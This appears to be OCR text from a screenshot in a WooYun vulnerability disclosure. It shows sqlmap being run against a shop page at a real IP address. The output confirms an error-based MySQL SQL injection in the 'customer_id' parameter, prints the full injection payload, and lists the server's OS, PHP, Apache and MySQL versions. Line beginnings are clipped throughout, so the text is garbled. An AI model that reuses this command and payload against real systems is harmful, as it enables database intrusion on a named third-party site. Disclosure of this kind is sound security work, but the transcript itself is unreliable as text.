 :\Python27>python sqlmap/sqlmap.py -u http://115.47.49.78/weixinpl/shop/show_s
p.php?customer_id=
{1.0-dev-nongit-20141229}
http://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
ocal, state and federal laws. Developers assume no liability and are not respo
ible for any misuse or damage caused by this program
*] starting at 21:55:27
21:55:28] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
always use only valid parameter values so sqlmap could be able to run proper
21:55:28] [INFO] resuming back-end DBMS 'mysql'
21:55:28] [INFO] testing connection to the target URL
21:55:29] [WARNING] there is a DBMS error found in the HTTP response body whic
could interfere with the results of the tests
qlmap identified the following injection points with a total of 0 HTTP(s) requ
ts:
--
arameter: customer_id (GET)
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-3772 OR (SELECT 8225 FROM(SELECT COUNT(*),CONCAT(0x71
6a7671,(SELECT (CASE WHEN (8225=8225) THEN 1 ELSE 0 END)),0x717a6a7671,FLOOR(R
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
--
21:55:29] [INFO] the back-end DBMS is MySQL
eb server operating system: Windows
eb application technology: PHP 5.4.22, Apache 2.4.7
ack-end DBMS: MySQL 5.0
www.wooyun.org